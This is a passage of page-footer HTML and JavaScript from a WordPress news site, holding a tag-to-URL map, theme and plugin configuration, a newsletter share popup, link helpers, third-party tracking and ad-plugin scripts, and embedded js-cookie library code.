City":"https:\/\/wltreport.com\/tag\/new-york-city\/","newsweek":"https:\/\/wltreport.com\/tag\/newsweek\/","NEXRAD":"https:\/\/wltreport.com\/tag\/nexrad\/","nick shirley":"https:\/\/wltreport.com\/tag\/nick-shirley\/","nick sortor":"https:\/\/wltreport.com\/tag\/nick-sortor\/","nicki minaj":"https:\/\/wltreport.com\/tag\/nicki-minaj\/","Nicolas Maduro":"https:\/\/wltreport.com\/tag\/nicolas-maduro\/","nicotine":"https:\/\/wltreport.com\/tag\/nicotine\/","nigeria":"https:\/\/wltreport.com\/tag\/nigeria\/","Nikki Haley":"https:\/\/wltreport.com\/tag\/nikki-haley\/","North Carolina":"https:\/\/wltreport.com\/tag\/north-carolina\/","nvidia":"https:\/\/wltreport.com\/tag\/nvidia\/","NYC subway":"https:\/\/wltreport.com\/tag\/nyc-subway\/","O'keefe Media Group":"https:\/\/wltreport.com\/tag\/okeefe-media-group\/","obamacare":"https:\/\/wltreport.com\/tag\/obamacare\/","ohio":"https:\/\/wltreport.com\/tag\/ohio\/","oil":"https:\/\/wltreport.com\/tag\/oil\/","Oklahoma":"https:\/\/wltreport.com\/tag\/oklahoma\/","Oprah Winfrey":"https:\/\/wltreport.com\/tag\/oprah-winfrey\/","organic":"https:\/\/wltreport.com\/tag\/organic\/","p diddy":"https:\/\/wltreport.com\/tag\/p-diddy\/","palantir":"https:\/\/wltreport.com\/tag\/palantir\/","palestine":"https:\/\/wltreport.com\/tag\/palestine\/","Pam Bondi":"https:\/\/wltreport.com\/tag\/pam-bondi\/","pamela anderson":"https:\/\/wltreport.com\/tag\/pamela-anderson\/","pandas":"https:\/\/wltreport.com\/tag\/pandas\/","pardon":"https:\/\/wltreport.com\/tag\/pardon\/","parkinson's":"https:\/\/wltreport.com\/tag\/parkinsons\/","pastor robb goodman":"https:\/\/wltreport.com\/tag\/pastor-robb-goodman\/","patrick byrne":"https:\/\/wltreport.com\/tag\/patrick-byrne\/","Pennsylvania":"https:\/\/wltreport.com\/tag\/pennsylvania\/","pentagon":"https:\/\/wltreport.com\/tag\/pentagon\/","pepsico":"https:\/\/wltreport.com\/tag\/pepsico\/","pete hegseth":"https:\/\/wltreport.com\/tag\/pete-hegseth\/","petrodollar":"https:\/\/wltreport.com\/tag\/petrodollar\/","Pfizer":"https:\/\/wltreport.com\/tag\/pfizer\/","Philadelphia":"https:\/\/wltreport.com\/tag\/philadelphia\/","piggy":"https:\/\/wltreport.com\/tag\/piggy\/","poll":"https:\/\/wltreport.com\/tag\/poll\/","pope francis":"https:\/\/wltreport.com\/tag\/pope-francis\/","Portland":"https:\/\/wltreport.com\/tag\/portland\/","precious metals":"https:\/\/wltreport.com\/tag\/precious-metals\/","President Donald Trump":"https:\/\/wltreport.com\/tag\/president-donald-trump\/","President Trump":"https:\/\/wltreport.com\/tag\/president-trump\/","presidential immunity":"https:\/\/wltreport.com\/tag\/presidential-immunity\/","presidential seal":"https:\/\/wltreport.com\/tag\/presidential-seal\/","prince william":"https:\/\/wltreport.com\/tag\/prince-william\/","pronouns":"https:\/\/wltreport.com\/tag\/pronouns\/","protect our children":"https:\/\/wltreport.com\/tag\/protect-our-children\/","protests":"https:\/\/wltreport.com\/tag\/protests\/","public school":"https:\/\/wltreport.com\/tag\/public-school\/","puerto rico":"https:\/\/wltreport.com\/tag\/puerto-rico\/","qanon":"https:\/\/wltreport.com\/tag\/qanon\/","qatar":"https:\/\/wltreport.com\/tag\/qatar\/","quiet":"https:\/\/wltreport.com\/tag\/quiet\/","racist":"https:\/\/wltreport.com\/tag\/racist\/","recycling":"https:\/\/wltreport.com\/tag\/recycling\/","redistricting":"https:\/\/wltreport.com\/tag\/redistricting\/","renee good":"https:\/\/wltreport.com\/tag\/renee-good\/","reparations":"https:\/\/wltreport.com\/tag\/reparations\/","republicans":"https:\/\/wltreport.com\/tag\/republicans\/","resigning":"https:\/\/wltreport.com\/tag\/resigning\/","RFK JR":"https:\/\/wltreport.com\/tag\/rfk-jr\/","rhode island":"https:\/\/wltreport.com\/tag\/rhode-island\/","Richardson Nutrional Center":"https:\/\/wltreport.com\/tag\/richardson-nutrional-center\/","rigged election":"https:\/\/wltreport.com\/tag\/rigged-election\/","RINO":"https:\/\/wltreport.com\/tag\/rino\/","rncstore.com":"https:\/\/wltreport.com\/tag\/rncstore-com\/","rob reiner":"https:\/\/wltreport.com\/tag\/rob-reiner\/","Ron DeSantis":"https:\/\/wltreport.com\/tag\/ron-desantis\/","ron paul":"https:\/\/wltreport.com\/tag\/ron-paul\/","russell brand":"https:\/\/wltreport.com\/tag\/russell-brand\/","Russia Ukraine War":"https:\/\/wltreport.com\/tag\/russia-ukraine-war\/","sam altman":"https:\/\/wltreport.com\/tag\/sam-altman\/","satanic ritual":"https:\/\/wltreport.com\/tag\/satanic-ritual\/","saturday night live":"https:\/\/wltreport.com\/tag\/saturday-night-live\/","saudi":"https:\/\/wltreport.com\/tag\/saudi\/","SAVE Act":"https:\/\/wltreport.com\/tag\/save-act\/","schumer siesta":"https:\/\/wltreport.com\/tag\/schumer-siesta\/","scott adams":"https:\/\/wltreport.com\/tag\/scott-adams\/","Scott bessent":"https:\/\/wltreport.com\/tag\/scott-bessent\/","Scott Jennings":"https:\/\/wltreport.com\/tag\/scott-jennings\/","scott turner":"https:\/\/wltreport.com\/tag\/scott-turner\/","SCOTUS":"https:\/\/wltreport.com\/tag\/scotus\/","Sean curran":"https:\/\/wltreport.com\/tag\/sean-curran\/","sean duffy":"https:\/\/wltreport.com\/tag\/sean-duffy\/","secret service":"https:\/\/wltreport.com\/tag\/secret-service\/","secretary of state":"https:\/\/wltreport.com\/tag\/secretary-of-state\/","Selena gomez":"https:\/\/wltreport.com\/tag\/selena-gomez\/","Senate":"https:\/\/wltreport.com\/tag\/senate\/","shawn farash":"https:\/\/wltreport.com\/tag\/shawn-farash\/","sheriff":"https:\/\/wltreport.com\/tag\/sheriff\/","shooting":"https:\/\/wltreport.com\/tag\/shooting\/","shri thanedar":"https:\/\/wltreport.com\/tag\/shri-thanedar\/","simone biles":"https:\/\/wltreport.com\/tag\/simone-biles\/","smartmatic":"https:\/\/wltreport.com\/tag\/smartmatic\/","smithsonian":"https:\/\/wltreport.com\/tag\/smithsonian\/","snap":"https:\/\/wltreport.com\/tag\/snap\/","soccer":"https:\/\/wltreport.com\/tag\/soccer\/","social media":"https:\/\/wltreport.com\/tag\/social-media\/","socialist":"https:\/\/wltreport.com\/tag\/socialist\/","soldiers":"https:\/\/wltreport.com\/tag\/soldiers\/","somalians":"https:\/\/wltreport.com\/tag\/somalians\/","south africa":"https:\/\/wltreport.com\/tag\/south-africa\/","south korea":"https:\/\/wltreport.com\/tag\/south-korea\/","southwest":"https:\/\/wltreport.com\/tag\/southwest\/","SpaceX":"https:\/\/wltreport.com\/tag\/spacex\/","stabbing":"https:\/\/wltreport.com\/tag\/stabbing\/","star of renpham":"https:\/\/wltreport.com\/tag\/star-of-renpham\/","stephen miller":"https:\/\/wltreport.com\/tag\/stephen-miller\/","steve bannon":"https:\/\/wltreport.com\/tag\/steve-bannon\/","steve jobs":"https:\/\/wltreport.com\/tag\/steve-jobs\/","stevie wonder":"https:\/\/wltreport.com\/tag\/stevie-wonder\/","stimulus checks":"https:\/\/wltreport.com\/tag\/stimulus-checks\/","stolen election":"https:\/\/wltreport.com\/tag\/stolen-election\/","substack":"https:\/\/wltreport.com\/tag\/substack\/","Supreme Court":"https:\/\/wltreport.com\/tag\/supreme-court\/","surgeon general":"https:\/\/wltreport.com\/tag\/surgeon-general\/","susie wiles":"https:\/\/wltreport.com\/tag\/susie-wiles\/","Sydney":"https:\/\/wltreport.com\/tag\/sydney\/","syria":"https:\/\/wltreport.com\/tag\/syria\/","tariff dividend checks":"https:\/\/wltreport.com\/tag\/tariff-dividend-checks\/","tariffs":"https:\/\/wltreport.com\/tag\/tariffs\/","taxes":"https:\/\/wltreport.com\/tag\/taxes\/","tds":"https:\/\/wltreport.com\/tag\/tds\/","ted cruz":"https:\/\/wltreport.com\/tag\/ted-cruz\/","Terrorism":"https:\/\/wltreport.com\/tag\/terrorism\/","terry moran":"https:\/\/wltreport.com\/tag\/terry-moran\/","Texas":"https:\/\/wltreport.com\/tag\/texas\/","the 9\/11 files":"https:\/\/wltreport.com\/tag\/the-9-11-files\/","the sphere":"https:\/\/wltreport.com\/tag\/the-sphere\/","the view":"https:\/\/wltreport.com\/tag\/the-view\/","themis":"https:\/\/wltreport.com\/tag\/themis\/","third term":"https:\/\/wltreport.com\/tag\/third-term\/","thomas crooks":"https:\/\/wltreport.com\/tag\/thomas-crooks\/","thomas massie":"https:\/\/wltreport.com\/tag\/thomas-massie\/","tiger woods":"https:\/\/wltreport.com\/tag\/tiger-woods\/","TikTok":"https:\/\/wltreport.com\/tag\/tiktok\/","tim cook":"https:\/\/wltreport.com\/tag\/tim-cook\/","tim walz":"https:\/\/wltreport.com\/tag\/tim-walz\/","time magazine":"https:\/\/wltreport.com\/tag\/time-magazine\/","timothy dixon":"https:\/\/wltreport.com\/tag\/timothy-dixon\/","tina peters":"https:\/\/wltreport.com\/tag\/tina-peters\/","tippy top":"https:\/\/wltreport.com\/tag\/tippy-top\/","tips":"https:\/\/wltreport.com\/tag\/tips\/","Titanic":"https:\/\/wltreport.com\/tag\/titanic\/","tom homan":"https:\/\/wltreport.com\/tag\/tom-homan\/","Tony Hinchcliffe":"https:\/\/wltreport.com\/tag\/tony-hinchcliffe\/","Town Hall":"https:\/\/wltreport.com\/tag\/town-hall\/","trade":"https:\/\/wltreport.com\/tag\/trade\/","train derailment":"https:\/\/wltreport.com\/tag\/train-derailment\/","transgender":"https:\/\/wltreport.com\/tag\/transgender\/","tren de aragua":"https:\/\/wltreport.com\/tag\/tren-de-aragua\/","trey smith":"https:\/\/wltreport.com\/tag\/trey-smith\/","triumphal arch":"https:\/\/wltreport.com\/tag\/triumphal-arch\/","Trump 2024":"https:\/\/wltreport.com\/tag\/trump-2024\/","Trump administration":"https:\/\/wltreport.com\/tag\/trump-administration\/","trump assassination":"https:\/\/wltreport.com\/tag\/trump-assassination\/","trump capitulation tour":"https:\/\/wltreport.com\/tag\/trump-capitulation-tour\/","Trump rally":"https:\/\/wltreport.com\/tag\/trump-rally\/","truth":"https:\/\/wltreport.com\/tag\/truth\/","tsa":"https:\/\/wltreport.com\/tag\/tsa\/","tucker carlson":"https:\/\/wltreport.com\/tag\/tucker-carlson\/","tulsi gabbard":"https:\/\/wltreport.com\/tag\/tulsi-gabbard\/","turning point usa":"https:\/\/wltreport.com\/tag\/turning-point-usa\/","twitter":"https:\/\/wltreport.com\/tag\/twitter\/","two more terms":"https:\/\/wltreport.com\/tag\/two-more-terms\/","tylenol":"https:\/\/wltreport.com\/tag\/tylenol\/","tyler robinson":"https:\/\/wltreport.com\/tag\/tyler-robinson\/","Tyreek Hill":"https:\/\/wltreport.com\/tag\/tyreek-hill\/","UAP":"https:\/\/wltreport.com\/tag\/uap\/","uber":"https:\/\/wltreport.com\/tag\/uber\/","UFOs":"https:\/\/wltreport.com\/tag\/ufos\/","Uncategorized":"https:\/\/wltreport.com\/tag\/uncategorized\/","united nations":"https:\/\/wltreport.com\/tag\/united-nations\/","update":"https:\/\/wltreport.com\/tag\/update\/","US Military":"https:\/\/wltreport.com\/tag\/us-military\/","usaid":"https:\/\/wltreport.com\/tag\/usaid\/","usda":"https:\/\/wltreport.com\/tag\/usda\/","Vaccine Passports":"https:\/\/wltreport.com\/tag\/vaccine-passports\/","Vaccines":"https:\/\/wltreport.com\/tag\/vaccines\/","van jones":"https:\/\/wltreport.com\/tag\/van-jones\/","venezuela":"https:\/\/wltreport.com\/tag\/venezuela\/","video":"https:\/\/wltreport.com\/tag\/video\/","violence":"https:\/\/wltreport.com\/tag\/violence\/","vitamin b17":"https:\/\/wltreport.com\/tag\/vitamin-b17\/","Vivek Ramaswamy":"https:\/\/wltreport.com\/tag\/vivek-ramaswamy\/","vladimir putin":"https:\/\/wltreport.com\/tag\/vladimir-putin\/","Volodymyr Zelenskyy":"https:\/\/wltreport.com\/tag\/volodymyr-zelenskyy\/","voting":"https:\/\/wltreport.com\/tag\/voting\/","washington post":"https:\/\/wltreport.com\/tag\/washington-post\/","wellness company":"https:\/\/wltreport.com\/tag\/wellness-company\/","wess roley":"https:\/\/wltreport.com\/tag\/wess-roley\/","west point":"https:\/\/wltreport.com\/tag\/west-point\/","west virginia":"https:\/\/wltreport.com\/tag\/west-virginia\/","white house ballroom":"https:\/\/wltreport.com\/tag\/white-house-ballroom\/","wildfires":"https:\/\/wltreport.com\/tag\/wildfires\/","Witch Hunt":"https:\/\/wltreport.com\/tag\/witch-hunt\/","world economic forum":"https:\/\/wltreport.com\/tag\/world-economic-forum\/","world war II":"https:\/\/wltreport.com\/tag\/world-war-ii\/","WWIII":"https:\/\/wltreport.com\/tag\/wwiii\/","xi Jinping":"https:\/\/wltreport.com\/tag\/xi-jinping\/","XRP":"https:\/\/wltreport.com\/tag\/xrp\/","yemen":"https:\/\/wltreport.com\/tag\/yemen\/","zohran mamdani":"https:\/\/wltreport.com\/tag\/zohran-mamdani\/"},"exclude":["love","Push","Ads","100PercentFedUp.com","Breaking news","Clean","news","video","truth","cnn"]};
/* ]]> */
</script>
<script type="text/javascript" src="https://wltreport.com/wp-content/themes/boombox-child/link-tags.js?ver=1.017" id="link-tags-js-js"></script>
<script type="text/javascript" id="boombox-scripts-min-js-extra">
/* <![CDATA[ */
var boombox_global_vars = {"boombox_gif_event":"click","single_post_animated_hyena_gifs_excluded_js_selectors":[],"videoOptions":{"playerControls":"mute","autoPlay":"scroll","sound":"muted","clickEvent":"mute_unmute","loop":1}};
/* ]]> */
</script>
<script type="text/javascript" src="https://wltreport.com/wp-content/themes/boombox/js/scripts.min.js?ver=2.8.5" id="boombox-scripts-min-js"></script>
<script type="text/javascript" id="boombox-ajax-js-extra">
/* <![CDATA[ */
var boombox_ajax_params = {"ajax_url":"https:\/\/wltreport.com\/wp-admin\/admin-ajax.php","track_view":"0","track_view_request_cache":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://wltreport.com/wp-content/themes/boombox/includes/rate-and-vote-restrictions/js/ajax.min.js?ver=2.8.5" id="boombox-ajax-js"></script>
<script type="text/javascript" id="boombox-shortcodes-js-extra">
/* <![CDATA[ */
var params = {"ajax_url":"https:\/\/wltreport.com\/wp-admin\/admin-ajax.php","success_message":"Your message successfully submitted!","error_message":"Please fill all required fields!","wrong_message":"Something went wrong, please try again!","captcha_file_url":"https:\/\/wltreport.com\/wp-content\/plugins\/boombox-theme-extensions\/boombox-shortcodes\/captcha.php","captcha_type":"google"};
/* ]]> */
</script>
<script type="text/javascript" src="https://wltreport.com/wp-content/plugins/boombox-theme-extensions/boombox-shortcodes/js/shortcodes.min.js?ver=20160609" id="boombox-shortcodes-js"></script>
<script type="text/javascript" id="q2w3_fixed_widget-js-extra">
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"page-sidebar-1","use_sticky_position":true,"margin_top":20,"margin_bottom":620,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":["#enhancedtextwidget-59","#enhancedtextwidget-46"]},{"sidebar":"page-sidebar-2","use_sticky_position":true,"margin_top":20,"margin_bottom":620,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":["#enhancedtextwidget-66"]},{"sidebar":"post-sidebar","use_sticky_position":true,"margin_top":20,"margin_bottom":620,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":["#enhancedtextwidget-60","#enhancedtextwidget-33"]}];
/* ]]> */
</script>
<script type="text/javascript" src="https://wltreport.com/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3" id="q2w3_fixed_widget-js"></script>
<div class="essbasc-popup essbasc-popup-html essbasc-title-mode" data-popup-width="500" data-single="true"><div class="essbasc-popup-header"><span>Thanks for sharing!</span><a href="#" class="essbasc-popup-close" onclick="essbasc_popup_close(); return false;"><i class="essb_svg_icon essb_svg_icon_close"><svg class="essb-svg-icon essb-svg-icon-close" aria-hidden="true" role="img" focusable="false" height="32" viewBox="0 0 32 32" width="32" xmlns="http://www.w3.org/2000/svg"><path d="M32,25.7c0,0.7-0.3,1.3-0.8,1.8l-3.7,3.7c-0.5,0.5-1.1,0.8-1.9,0.8c-0.7,0-1.3-0.3-1.8-0.8L16,23.3l-7.9,7.9C7.6,31.7,7,32,6.3,32c-0.8,0-1.4-0.3-1.9-0.8l-3.7-3.7C0.3,27.1,0,26.4,0,25.7c0-0.8,0.3-1.3,0.8-1.9L8.7,16L0.8,8C0.3,7.6,0,6.9,0,6.3c0-0.8,0.3-1.3,0.8-1.9l3.7-3.6C4.9,0.2,5.6,0,6.3,0C7,0,7.6,0.2,8.1,0.8L16,8.7l7.9-7.9C24.4,0.2,25,0,25.7,0c0.8,0,1.4,0.2,1.9,0.8l3.7,3.6C31.7,4.9,32,5.5,32,6.3c0,0.7-0.3,1.3-0.8,1.8L23.3,16l7.9,7.9C31.7,24.4,32,25,32,25.7z" /></svg></i></a></div><div class="essbasc-popup-content"><div class="popup-title">Thanks for sharing!</div>
<div class="popup-text">We invite you to become a WLT Report insider. Sign up for our free email newsletter, and we'll make sure to keep you in the loop.</div>

<a href="https://trump.typeform.com/WLTRjoin" target="_blank"><img src="/wp-content/uploads/2021/08/newsletter-subscribe-button.png"></a>

<style>.essbasc-popup{-webkit-box-shadow:0 0 1px rgba(255,255,255,1),0 0 20px rgba(0,0,0,.7),0 0 90px rgba(0,0,0,.5)!important;-moz-box-shadow:0 0 1px rgba(255,255,255,1),0 0 20px rgba(0,0,0,.7),0 0 90px rgba(0,0,0,.5)!important;-ms-box-shadow:0 0 1px rgba(255,255,255,1),0 0 20px rgba(0,0,0,.7),0 0 90px rgba(0,0,0,.5)!important;-o-box-shadow:0 0 1px rgba(255,255,255,1),0 0 20px rgba(0,0,0,.7),0 0 90px rgba(0,0,0,.5)!important;box-shadow:0 0 1px rgba(255,255,255,1),0 0 20px rgba(0,0,0,.7),0 0 90px rgba(0,0,0,.5)!important}.essbasc-popup .essbasc-popup-content{background-color: #f07b47;width:100%;max-width:100%;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;color:#fff;font-weight:600;font-size:20px;text-shadow:1px 1px 1px rgba(0,0,0,.5),0 0 4px rgba(0,0,0,.3);box-shadow:inset 0 0 120px 0 #a24c23;}.essbasc-popup .popup-title{font-size:24px;font-weight:800;margin:0 0 10px}.essbasc-popup .popup-text{font-size:18px;line-height:1.3;margin:0 5px 16px}.essbasc-popup-content input[type="email"]{margin: 0;width: 100%;font-size: inherit;}.essbasc-popup-content #mc-embedded-subscribe {width: 100%;margin: 5px 0 0;background: #790001;border: solid 1px rgba(255, 255, 255, 0.4);}.essbasc-popup-header {display:none;}._form-title {text-shadow:none;}</style>
</div></div><div class="essbasc-popup-shadow" onclick="essbasc_popup_close();"></div><style type="text/css" data-key="essb-copylink-popup">.essb-copylink-shadow{display:none;align-items:center;justify-content:center;position:fixed;top:0;left:0;z-index:1300;background-color:rgba(0,0,0,0.2);width:100%;height:100%}.essb-copylink-window{width:90%;max-width:600px;display:none;align-items:center;justify-content:center;flex-direction:column;overflow.:hidden;z-index:1310;background-color:#fff;border-radius:5px;overflow:hidden}.essb-copylink-window-header{width:100%;display:flex;align-items:center;justify-content:space-between;overflow:hidden;font-size:16px;padding:10px;background-color:#1b84ff;color:#fff}.essb-copylink-window-content{width:100%;padding:20px}.essb-copylink-window-close{fill:#fff}</style><div class="essb-copylink-shadow"><div class="essb-copylink-window"><div class="essb-copylink-window-header"> <span>&nbsp;</span> <a href="#" class="essb-copylink-window-close"><svg style="width: 24px; height: 24px; padding: 5px;" height="32" viewBox="0 0 32 32" width="32" version="1.1" xmlns="http://www.w3.org/2000/svg"><path d="M32,25.7c0,0.7-0.3,1.3-0.8,1.8l-3.7,3.7c-0.5,0.5-1.1,0.8-1.9,0.8c-0.7,0-1.3-0.3-1.8-0.8L16,23.3l-7.9,7.9C7.6,31.7,7,32,6.3,32c-0.8,0-1.4-0.3-1.9-0.8l-3.7-3.7C0.3,27.1,0,26.4,0,25.7c0-0.8,0.3-1.3,0.8-1.9L8.7,16L0.8,8C0.3,7.6,0,6.9,0,6.3c0-0.8,0.3-1.3,0.8-1.9l3.7-3.6C4.9,0.2,5.6,0,6.3,0C7,0,7.6,0.2,8.1,0.8L16,8.7l7.9-7.9C24.4,0.2,25,0,25.7,0c0.8,0,1.4,0.2,1.9,0.8l3.7,3.6C31.7,4.9,32,5.5,32,6.3c0,0.7-0.3,1.3-0.8,1.8L23.3,16l7.9,7.9C31.7,24.4,32,25,32,25.7z"/></svg></a> </div><div class="essb-copylink-window-content"><div class="essb_copy_internal" style="display: flex; align-items: center;"><div style="width: calc(100% - 50px); padding: 5px;"><input type="text" id="essb_copy_link_field" style="width: 100%;padding: 5px 10px;font-size: 15px;background: #f5f6f7;border: 1px solid #ccc;font-family: -apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,\"Helvetica Neue\",sans-serif;" /></div><div style="width:50px;text-align: center;"><a href="#" class="essb-copy-link" title="Press to copy the link" style="color:#5867dd;background:#fff;padding:10px;text-decoration: none;"><svg style="width: 24px; height: 24px; fill: currentColor;" class="essb-svg-icon" aria-hidden="true" role="img" focusable="false" width="32" height="32" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><path d="M25.313 28v-18.688h-14.625v18.688h14.625zM25.313 6.688c1.438 0 2.688 1.188 2.688 2.625v18.688c0 1.438-1.25 2.688-2.688 2.688h-14.625c-1.438 0-2.688-1.25-2.688-2.688v-18.688c0-1.438 1.25-2.625 2.688-2.625h14.625zM21.313 1.313v2.688h-16v18.688h-2.625v-18.688c0-1.438 1.188-2.688 2.625-2.688h16z"></path></svg></a></div></div><div class="essb-copy-message" style="font-size: 13px; font-family: -apple-system,BlinkMacSystemFont,\"Segoe UI\",Roboto,Oxygen-Sans,Ubuntu,Cantarell,\"Helvetica Neue\",sans-serif;"></div></div></div></div><link rel="stylesheet" id="essb-social-followers-counter" href="https://wltreport.com/wp-content/plugins/easy-social-share-buttons3/lib/modules/social-followers-counter/assets/social-profiles.min.css" type="text/css" media="all" /><script type="text/javascript">(function() { var po = document.createElement('script'); po.type = 'text/javascript'; po.async=true;; po.src = 'https://wltreport.com/wp-content/plugins/easy-social-share-buttons3/assets/modules/subscribe-forms.min.js'; var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s); })();(function() { var po = document.createElement('script'); po.type = 'text/javascript'; po.async=true;; po.src = 'https://wltreport.com/wp-content/plugins/easy-social-share-buttons3/assets/js/essb-core.min.js'; var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s); })();</script><script type="text/javascript">var essbasc_cookie_live = 5;function essb_open_copy_link_window(e,o){let s=window.location.href;if(e&&document.querySelector(".essb_"+e)){let n=document.querySelector(".essb_"+e).getAttribute("data-essb-url")||"";""!=n&&(s=n)}if(o&&""!=o&&(s=o),essb_settings&&essb_settings.copybutton_direct){essb.copy_link_direct(s);return}document.querySelector(".essb-copylink-window")&&(document.querySelector("#essb_copy_link_field")&&(document.querySelector("#essb_copy_link_field").value=s),document.querySelector(".essb-copylink-window").style.display="flex",document.querySelector(".essb-copylink-shadow").style.display="flex",document.querySelector(".essb-copylink-window-close")&&(document.querySelector(".essb-copylink-window-close").onclick=function(e){e.preventDefault(),document.querySelector(".essb-copylink-window").style.display="none",document.querySelector(".essb-copylink-shadow").style.display="none"}),document.querySelector(".essb-copylink-window .essb-copy-link")&&(document.querySelector(".essb-copylink-window .essb-copy-link").onclick=function(e){e.preventDefault();let o=document.querySelector("#essb_copy_link_field");try{o.focus(),o.select(),o.setSelectionRange(0,99999),document.execCommand("copy"),navigator.clipboard.writeText(o.value),document.querySelector(".essb-copylink-window .essb-copylink-window-header span").innerHTML=essb_settings.translate_copy_message2?essb_settings.translate_copy_message2:"Copied to clipboard.",setTimeout(function(){document.querySelector(".essb-copylink-window .essb-copylink-window-header span").innerHTML="&nbsp;"},2e3)}catch(s){console.log(s.stack),document.querySelector(".essb-copylink-window .essb-copylink-window-header span").innerHTML=essb_settings.translate_copy_message3?essb_settings.translate_copy_message3:"Please use Ctrl/Cmd+C to copy the URL.",setTimeout(function(){document.querySelector(".essb-copylink-window .essb-copylink-window-header span").innerHTML="&nbsp;"},2e3)}}))}</script><script id="dsq-count-scr" src="//wltreport.disqus.com/count.js" async></script>




<script>
document.addEventListener('DOMContentLoaded', function() {
  // Loop through all links that contain "?utm_source=rss"
  document.querySelectorAll('a[href*="?utm_source=rss"]').forEach(function(link) {
    try {
      const url = new URL(link.href);

      // Check if the URL starts *exactly* with those UTM params
      const query = url.search.replace(/^\?/, '').toLowerCase();

      if (query.startsWith('utm_source=rss&utm_medium=rss')) {
        // Replace the entire query string with your desired one
        url.search = '?utm_source=wltreport.com&utm_medium=referral';
        link.href = url.toString();
      }
    } catch (e) {
      console.warn('Skipped malformed link:', link.href);
    }
  });
});
</script>

<script src="https://wgt.podcastswaves.com/jamx.player.js"></script>

<script async data-cfasync="false" src="https://cdn1.decide.dev/tracking/16891499979933952_second_click_lander.js"></script>

<!-- Begin Marfeel tag -->
<script type="text/javascript" async defer>
	function e(e){var t=!(arguments.length>1&&void 0!==arguments[1])||arguments[1],c=document.createElement("script");c.src=e,t?c.type="module":(c.async=!0,c.type="text/javascript",c.setAttribute("nomodule",""));var n=document.getElementsByTagName("script")[0];n.parentNode.insertBefore(c,n)}function t(t,c,n){var a,o,r;null!==(a=t.marfeel)&&void 0!==a||(t.marfeel={}),null!==(o=(r=t.marfeel).cmd)&&void 0!==o||(r.cmd=[]),t.marfeel.config=n,t.marfeel.config.accountId=c;var i="https://sdk.mrf.io/statics";e("".concat(i,"/marfeel-sdk.js?id=").concat(c),!0),e("".concat(i,"/marfeel-sdk.es5.js?id=").concat(c),!1)}!function(e,c){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};t(e,c,n)}(window,2930,{} /*config*/);
</script><script>
function b2a(a){var b,c=0,l=0,f="",g=[];if(!a)return a;do{var e=a.charCodeAt(c++);var h=a.charCodeAt(c++);var k=a.charCodeAt(c++);var d=e<<16|h<<8|k;e=63&d>>18;h=63&d>>12;k=63&d>>6;d&=63;g[l++]="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(e)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(h)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(k)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(d)}while(c<
a.length);return f=g.join(""),b=a.length%3,(b?f.slice(0,b-3):f)+"===".slice(b||3)}function a2b(a){var b,c,l,f={},g=0,e=0,h="",k=String.fromCharCode,d=a.length;for(b=0;64>b;b++)f["ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".charAt(b)]=b;for(c=0;d>c;c++)for(b=f[a.charAt(c)],g=(g<<6)+b,e+=6;8<=e;)((l=255&g>>>(e-=8))||d-2>c)&&(h+=k(l));return h}b64e=function(a){return btoa(encodeURIComponent(a).replace(/%([0-9A-F]{2})/g,function(b,a){return String.fromCharCode("0x"+a)}))};
b64d=function(a){return decodeURIComponent(atob(a).split("").map(function(a){return"%"+("00"+a.charCodeAt(0).toString(16)).slice(-2)}).join(""))};
/* <![CDATA[ */
ai_front = {"insertion_before":"BEFORE","insertion_after":"AFTER","insertion_prepend":"PREPEND CONTENT","insertion_append":"APPEND CONTENT","insertion_replace_content":"REPLACE CONTENT","insertion_replace_element":"REPLACE ELEMENT","visible":"VISIBLE","hidden":"HIDDEN","fallback":"FALLBACK","automatically_placed":"Automatically placed by AdSense Auto ads code","cancel":"Cancel","use":"Use","add":"Add","parent":"Parent","cancel_element_selection":"Cancel element selection","select_parent_element":"Select parent element","css_selector":"CSS selector","use_current_selector":"Use current selector","element":"ELEMENT","path":"PATH","selector":"SELECTOR"};
/* ]]> */
var ai_cookie_js=!0,ai_block_class_def="code-block";
/*
 js-cookie v3.0.5 | MIT  JavaScript Cookie v2.2.0
 https://github.com/js-cookie/js-cookie

 Copyright 2006, 2015 Klaus Hartl & Fagner Brack
 Released under the MIT license
*/
if("undefined"!==typeof ai_cookie_js){(function(a,f){"object"===typeof exports&&"undefined"!==typeof module?module.exports=f():"function"===typeof define&&define.amd?define(f):(a="undefined"!==typeof globalThis?globalThis:a||self,function(){var b=a.Cookies,c=a.Cookies=f();c.noConflict=function(){a.Cookies=b;return c}}())})(this,function(){function a(b){for(var c=1;c<arguments.length;c++){var g=arguments[c],e;for(e in g)b[e]=g[e]}return b}function f(b,c){function g(e,d,h){if("undefined"!==typeof document){h=
a({},c,h);"number"===typeof h.expires&&(h.expires=new Date(Date.now()+864E5*h.expires));h.expires&&(h.expires=h.expires.toUTCString());e=encodeURIComponent(e).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var l="",k;for(k in h)h[k]&&(l+="; "+k,!0!==h[k]&&(l+="="+h[k].split(";")[0]));return document.cookie=e+"="+b.write(d,e)+l}}return Object.create({set:g,get:function(e){if("undefined"!==typeof document&&(!arguments.length||e)){for(var d=document.cookie?document.cookie.split("; "):
